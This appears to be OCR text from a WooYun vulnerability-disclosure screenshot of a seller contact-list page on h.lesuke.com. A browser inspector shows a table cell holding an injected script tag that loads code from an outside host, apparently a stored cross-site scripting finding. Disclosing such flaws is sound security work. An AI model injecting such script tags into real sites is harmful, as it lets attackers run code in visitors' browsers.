 h.lesuke.com/employee_contactList.do?from=&companyId=a4729358db4c4cb79ffe860935c58047
卖家信息
1 基本信息
公司信息、银行账户信息、酒店信
息等。
2 联系人信息
联系人姓名、电话、部门、职务、
邮箱等信息。
3 资质证明
营业执照等电子扫描件。
姓名 性别 部门 职务 电话 手机 传真 qq
男 13800138000
找到一条记录。
下一步
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 td < tr.odd < tbody < table#em...e.simple < form#contactFrom < div.backwp < div.keycontent < div.rsidewp < div.mainconen
<table id="employee" class="simple">
<thead>
<tbody>
<tr class="odd">
<td style="width:3">
<td>
<script src="http://url.cn/">
</td>
www.wooyun.org